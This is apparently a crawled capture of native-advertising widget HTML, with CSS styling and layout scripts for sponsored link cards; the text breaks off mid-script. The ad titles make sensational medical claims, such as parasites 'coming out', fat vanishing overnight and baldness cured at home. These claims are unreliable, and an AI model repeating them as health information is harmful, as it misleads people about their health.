              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=783123&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-yyikwpw3y4gz-media block-yyikwpw3y4gz-block__item" data-v-116ddeec=""><div class="block-yyikwpw3y4gz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/134de9a5a76d43bdae63607a4745b27d/d0b693994a2b51c3.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-yyikwpw3y4gz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              No Poop For More Than 2 Days - It&#39;s The First Sign Of
            </div> <div class="block-yyikwpw3y4gz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-yyikwpw3y4gz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741907&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-yyikwpw3y4gz-media block-yyikwpw3y4gz-block__item" data-v-116ddeec=""><div class="block-yyikwpw3y4gz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/07811d/fad6f4/2331db46703e4dcb8383b97027f649a6/d0b66d189d6982b9.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-yyikwpw3y4gz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              Worms Come Out Of You In The Morning. Try It!
            </div> <div class="block-yyikwpw3y4gz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-yyikwpw3y4gz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746552&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-yyikwpw3y4gz-media block-yyikwpw3y4gz-block__item" data-v-116ddeec=""><div class="block-yyikwpw3y4gz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/71ce80fc1a054482a12464826db9018e/d0b6931581dc7aa7.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-yyikwpw3y4gz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              These 2 vegetables will make your belly and arm fat disappear overnight!
            </div> <div class="block-yyikwpw3y4gz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-yyikwpw3y4gz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799131&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-yyikwpw3y4gz-media block-yyikwpw3y4gz-block__item" data-v-116ddeec=""><div class="block-yyikwpw3y4gz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/c92a10/96a3be/a11ee27443594587acac97e70bbc9eff/d0b69603985b4fb8.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-yyikwpw3y4gz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
            </div> <div class="block-yyikwpw3y4gz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-yyikwpw3y4gz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741927&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-yyikwpw3y4gz-media block-yyikwpw3y4gz-block__item" data-v-116ddeec=""><div class="block-yyikwpw3y4gz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/d2b476201937490d8ab9b9a4c38d5119/d0b692df62933447.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-yyikwpw3y4gz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              If You Have Papillomas On Your Neck Or Armpits, Read This!
            </div> <div class="block-yyikwpw3y4gz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-yyikwpw3y4gz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741853&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-yyikwpw3y4gz-media block-yyikwpw3y4gz-block__item" data-v-116ddeec=""><div class="block-yyikwpw3y4gz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/2d0a9a78e66c4bc48d4e105175e228ec/d0b692df03e1a872.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-yyikwpw3y4gz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              Women Over 40 Swear By This For Thicker, Longer Hair In Just Week
            </div> <div class="block-yyikwpw3y4gz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-yyikwpw3y4gz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=742768&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-yyikwpw3y4gz-media block-yyikwpw3y4gz-block__item" data-v-116ddeec=""><div class="block-yyikwpw3y4gz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/dcb24036e1164de19b3586ce5683e5c8/d0b692eb1aa32583.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-yyikwpw3y4gz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              The Killer Of Baldness Has Been Found! (Try This At Home)
            </div> <div class="block-yyikwpw3y4gz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-yyikwpw3y4gz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799134&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-yyikwpw3y4gz-media block-yyikwpw3y4gz-block__item" data-v-116ddeec=""><div class="block-yyikwpw3y4gz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/c92a10/96a3be/f15a90c2633540369feab7e56191cce2/d0b696039c1bd7d4.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-yyikwpw3y4gz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
            </div> <div class="block-yyikwpw3y4gz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-yyikwpw3y4gz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741989&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-yyikwpw3y4gz-media block-yyikwpw3y4gz-block__item" data-v-116ddeec=""><div class="block-yyikwpw3y4gz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/c7a4e17685d24381b0ed6d30628dbed5/d0b692df7bd2c0b1.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-yyikwpw3y4gz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              The Parasites Will Come Out And The Papillomas Disappear. Try It!
            </div> <div class="block-yyikwpw3y4gz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-yyikwpw3y4gz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                
              </button></div></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=f4b7982e-002a-4277-b7ac-ab9e5160b306&referrer=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&page_load_uuid=86870bbc-f51d-4613-9228-db733be6e210&page_depth=1&c4vyaeyj3a8=b7057c55-8d6a-4ee5-a593-8ec42f64e65f&block_uuid=b7057c55-8d6a-4ee5-a593-8ec42f64e65f&refresh_depth=1&safari_multiple_request=398
body_size: 3593
content:
<div data-gz-show-block-id-10f7bed3-cd4e-cce6-7db7-5cf1994ff40e="" data-gz-refresh-timeout-78308-1200000="" data-server-rendered="true" data-block-confirm-encoded="dqCFi9MQKTsIAPmPvKQ3v6m5Voy4e7rpaneMtHZgKpX5vDsq_EtZWmHkizg5dQ5_ciP19IMUc2sybYDwTRB_XINtZx6gA2p9D3EUBuIb9fIDEFvxOJcAKDeNji2bqWvlpvgS_uiv-w"><div id="block-f0naeg3ngx" rerender="true" class="block-f0naeg3ngxgz-block-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><style data-v-116ddeec="">.block-f0naeg3ngxgz-block-wrapper[data-v-59f1dba1] {all: initial !important;}.block-f0naeg3ngxgz-block-wrapper *[data-v-59f1dba1] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-f0naeg3ngxgz-block-wrapper script:nth-child(n),.block-f0naeg3ngxgz-block-wrapper style:nth-child(n)[data-v-59f1dba1] {display: none !important;}.block-f0naeg3ngxgz-block-wrapper[data-v-59f1dba1] {display: block !important;width: 100% !important;text-align: center !important;line-height: 0 !important;}.block-f0naeg3ngxgz-block[data-v-59f1dba1] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-f0naeg3ngxgz-block[data-v-59f1dba1]:hover {border-color: #ffff00 !important;}.block-f0naeg3ngxgz-block__items[data-v-59f1dba1] {display: flex !important;flex-wrap: wrap !important;margin: -10px -10px !important;}.block-f0naeg3ngxgz-block__item[data-v-59f1dba1] {width: calc(100% / 1 - 10px * 2) !important;margin: 10px 10px !important;}.block-f0naeg3ngxgz-media[data-v-59f1dba1] {display: flex !important;overflow: hidden !important;box-sizing: border-box !important;min-width: 260px !important;font-family: Roboto !important;line-height: 1.1 !important;background-color: #fff !important;border-style: none !important;border-width: 0px !important;border-radius: 10px !important;border-color: #0000ff !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-f0naeg3ngxgz-media[data-v-59f1dba1]:hover {background-color: #fff !important;border-color: #00ff00 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;cursor: pointer !important;}.block-f0naeg3ngxgz-media:hover .block-f0naeg3ngxgz-media__img-inner[data-v-59f1dba1] {border-color: #ffff00 !important;}.block-f0naeg3ngxgz-media:hover .block-f0naeg3ngxgz-media__img[data-v-59f1dba1] {transform: scale(1.05) !important;}.block-f0naeg3ngxgz-media:hover .block-f0naeg3ngxgz-media__title[data-v-59f1dba1] {color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;}.block-f0naeg3ngxgz-media--vertical .block-f0naeg3ngxgz-media__container[data-v-59f1dba1] {flex-direction: column !important;}.block-f0naeg3ngxgz-media--vertical .block-f0naeg3ngxgz-media__text-wrapper[data-v-59f1dba1] {min-width: auto !important;}.block-f0naeg3ngxgz-media__container[data-v-59f1dba1] {display: flex !important;width: 100% !important;}.block-f0naeg3ngxgz-media__img-wrapper[data-v-59f1dba1] {overflow: hidden !important;flex-shrink: 0 !important;box-sizing: border-box !important;max-width: 300px !important;width: 100% !important;padding: 0px !important;}.block-f0naeg3ngxgz-media__img-inner[data-v-59f1dba1] {overflow: hidden !important;border-style: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-f0naeg3ngxgz-media__img[data-v-59f1dba1] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-f0naeg3ngxgz-media__text-wrapper[data-v-59f1dba1] {flex-grow: 1 !important;display: flex !important;flex-direction: column !important;padding-left: 14px !important;padding-right: 14px !important;}.block-f0naeg3ngxgz-media__title[data-v-59f1dba1] {margin-top: 10px !important;margin-bottom: 6px !important;font-size: 20px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-f0naeg3ngxgz-media__btn-wrapper[data-v-59f1dba1] {display: block !important;margin-top: auto !important;text-align: right !important;}.block-f0naeg3ngxgz-media__btn[data-v-59f1dba1] {display: inline-block !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-f0naeg3ngxgz-media__btn[data-v-59f1dba1]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-f0naeg3ngxstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var wrapperElement = document.getElementById('block-f0naeg3ngx');if (!wrapperElement) return;var styleElement = document.getElementById('block-f0naeg3ngxstyle');var wrapperElementWidth = wrapperElement.clientWidth;var scriptParams = JSON.parse('{"minWidth":260,"itemVertical":1,"itemHorizontal":1,"triggerMinWidth":600,"blockFullWidthStyle":"","blockMaxWidthMainPart":-20,"itemsMaxWidthMainPart":320,"mediaMarginHorizontal":10}');var itemHorizontal = scriptParams.itemHorizontal;var itemVertical = scriptParams.itemVertical;var triggerMinWidth = scriptParams.triggerMinWidth;var blockMaxWidthMainPart = scriptParams.blockMaxWidthMainPart;var itemsMaxWidthMainPart = scriptParams.itemsMaxWidthMainPart;var mediaMarginHorizontal = scriptParams.mediaMarginHorizontal || 0;var mediaMinWidth = scriptParams.mediaMinWidth;var minWidth = scriptParams.minWidth;var canContain = Math.min(Math.floor(wrapperElementWidth / triggerMinWidth), itemHorizontal);if (canContain >= 1) {Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-f0naeg3ngxgz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-f0naeg3ngxgz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-f0naeg3ngxgz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-f0naeg3ngxgz-media--vertical')});styleElement.innerHTML = "".concat(".block-f0naeg3ngxgz-block-wrapper .block-f0naeg3ngxgz-block-parent[data-v-59f1dba1] {display: block !important;}.block-f0naeg3ngxgz-block__item[data-v-59f1dba1] {display: flex !important;}.block-f0naeg3ngxgz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContain, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-f0naeg3ngxgz-block__item[data-v-59f1dba1]:nth-child(n+", canContain * itemVertical + 1, ") {display: none !important;}");} else {var canContainMobile = Math.min(Math.max(Math.floor((wrapperElementWidth - blockMaxWidthMainPart - 4) / (minWidth + mediaMarginHorizontal * 2)), 1), itemHorizontal);Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-f0naeg3ngxgz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-f0naeg3ngxgz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-f0naeg3ngxgz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-f0naeg3ngxgz-media--vertical')});styleElement.innerHTML = "".concat(".block-f0naeg3ngxgz-block[data-v-59f1dba1] {max-width: ", blockMaxWidthMainPart + canContainMobile * itemsMaxWidthMainPart, "px !important;}.block-f0naeg3ngxgz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContainMobile, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-f0naeg3ngxgz-block__item[data-v-59f1dba1]:nth-child(n+", canContainMobile * itemVertical + 1, ") {display: none !important;}@media (max-width: 780px) {.block-f0naeg3ngxgz-block__item[data-v-59f1dba1]:nth-child(n) {display: flex !important;}}");}}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-f0naeg3ngxgz-block" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-f0naeg3ngxgz-block__items" data-v-116ddeec="" data-v-59f1dba1=""><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=742771&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-f0naeg3ngxgz-media block-f0naeg3ngxgz-block__item" data-v-116ddeec=""><div class="block-f0naeg3ngxgz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-f0naeg3ngxgz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-f0naeg3ngxgz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-f0naeg3ngxgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/2d407202c0224312a11171d435987387/d03692eb1b6402fd.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-f0naeg3ngxgz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-f0naeg3ngxgz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              The Killer Of Baldness Has Been Found! (Try This At Home)
            </div> <div class="block-f0naeg3ngxgz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-f0naeg3ngxgz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                More details
              </button></div></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=f4b7982e-002a-4277-b7ac-ab9e5160b306&referrer=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&page_load_uuid=86870bbc-f51d-4613-9228-db733be6e210&page_depth=1&c4vyaeyj3a8=24cd1778-5456-4ef5-9d6c-ff079f9b1b92&block_uuid=24cd1778-5456-4ef5-9d6c-ff079f9b1b92&refresh_depth=1&safari_multiple_request=718
body_size: 13329
content:
<div data-gz-show-block-id-2cefdf96-4dcc-1e53-38aa-20691e6d4619="" data-gz-refresh-timeout-58298-1200000="" data-server-rendered="true" data-block-confirm-encoded="5yCdF8fyEagLNSdNSeFq562KiUd2ByeOjmlH1ZR_UXipXAkRxpYpC9F0E9tJJfPFvCjTja8faARGB0YdwlOl2h4siSSzaQB73tce4uY0-i-PlXO4qkH4Q7vq6VmX-K-ANST_wZmDIw"><div id="block-be3gex0n8jp" rerender="true" class="block-be3gex0n8jpgz-block-wrapper" data-v-116ddeec="" data-v-6989c8b1=""><style data-v-116ddeec="">.block-be3gex0n8jpgz-block-wrapper[data-v-6989c8b1] {all: initial !important;}.block-be3gex0n8jpgz-block-wrapper *[data-v-6989c8b1] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-be3gex0n8jpgz-block-wrapper script:nth-child(n),.block-be3gex0n8jpgz-block-wrapper style:nth-child(n)[data-v-6989c8b1] {display: none !important;}.block-be3gex0n8jpgz-block-wrapper[data-v-6989c8b1] {width: 100% !important;text-align: center !important;display: block !important;}.block-be3gex0n8jpgz-block[data-v-6989c8b1] {overflow: hidden !important;box-sizing: border-box !important;display: inline-block !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-be3gex0n8jpgz-block[data-v-6989c8b1]:hover {border-color: #000000 !important;}.block-be3gex0n8jpgz-block__items[data-v-6989c8b1] {user-select: none !important;display: flex !important;overflow: hidden !important;position: relative !important;margin: -10px -10px !important;}.block-be3gex0n8jpgz-block__items-wrapper[data-v-6989c8b1] {display: flex !important;flex-direction: row !important;margin-right: auto !important;margin-left: 0 !important;}.block-be3gex0n8jpgz-block__arrow[data-v-6989c8b1] {position: absolute !important;width: 30px !important;height: 60px !important;background-color: white !important;top: -webkit-calc(50% - 30px) !important;top: -moz-calc(50% - 30px) !important;top: expression(50% - 30px) !important;top: -o-calc(50% - 30px) !important;top: calc(50% - 30px) !important;transition: transform 300ms !important;z-index: 9999 !important;border-radius: 5px !important;cursor: pointer !important;}.block-be3gex0n8jpgz-block__left-arrow[data-v-6989c8b1] {left: -40px !important;}.block-be3gex0n8jpgz-block__right-arrow[data-v-6989c8b1] {right: -40px !important;}.block-be3gex0n8jpgz-block__arrow[data-v-6989c8b1]::before {content: '' !important;width:0 !important;height: 0 !important;border-right: 7px solid black !important;border-top: 7px solid transparent !important;border-bottom: 7px solid transparent !important;top: 50% !important;left: 45% !important;transform: translate(-50%, -50%) !important;position: absolute !important;z-index: 100000 !important;}.block-be3gex0n8jpgz-block__right-arrow[data-v-6989c8b1]::before {transform: translate(-50%, -50%) rotate(180deg) !important;left: 50% !important;right: 45% !important;}.block-be3gex0n8jpgz-block__item[data-v-6989c8b1] {width: calc(100% / 10 - 10px * 2) !important;margin: 10px 10px !important;}.block-be3gex0n8jpgz-media[data-v-6989c8b1] {overflow: hidden !important;position: relative !important;display: flex !important;flex-direction: column !important;box-sizing: border-box !important;max-width: 260px !important;min-width: 260px !important;font-family: Roboto !important;line-height: 1.1 !important;word-break: break-word !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;border-radius: 0px !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;-webkit-user-select: none !important;-moz-user-select: none !important;-ms-user-select: none !important;user-select: none !important;user-drag: none !important;-webkit-user-drag: none !important;}.block-be3gex0n8jpgz-media[data-v-6989c8b1]:hover {cursor: pointer !important;}.block-be3gex0n8jpgz-media:hover .block-be3gex0n8jpgz-media__img[data-v-6989c8b1] {transform: scale(1.05) !important;}.block-be3gex0n8jpgz-media:hover .block-be3gex0n8jpgz-media__title[data-v-6989c8b1] {}.block-be3gex0n8jpgz-media__container[data-v-6989c8b1] {width: 100% !important;padding-bottom: 120% !important;}.block-be3gex0n8jpgz-media__img[data-v-6989c8b1] {z-index: 0 !important;position: absolute !important;top: 0 !important;left: 0 !important;width: 100% !important;height: 80% !important;object-fit: cover !important;object-position: center !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;-webkit-user-select: none !important;-khtml-user-select: none !important;-moz-user-select: none !important;-o-user-select: none !important;user-select: none !important;}.block-be3gex0n8jpgz-media__content[data-v-6989c8b1] {position: absolute !important;bottom: 0 !important;box-sizing: initial !important;padding-top: 0!important !important;height: 100% !important;width: calc(100% - 40px) !important;margin-top: auto !important;display: flex !important;align-items: flex-end !important;padding-left: 20px !important;padding-right: 20px !important;background: linear-gradient(to top,rgba(14,17,17, 1) 20%,rgba(14,17,17, 0.4) 45%,rgba(14,17,17, 0) 60%) !important;}.block-be3gex0n8jpgz-media__title[data-v-6989c8b1] {margin-top: 0px !important;margin-bottom: 20px !important;font-size: 16px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(255, 255, 255, 1) !important;-webkit-text-fill-color: rgba(255, 255, 255, 1) !important;text-align: left !important;transition: color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}</style> <style id="block-be3gex0n8jpstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}(function initSlider(){var 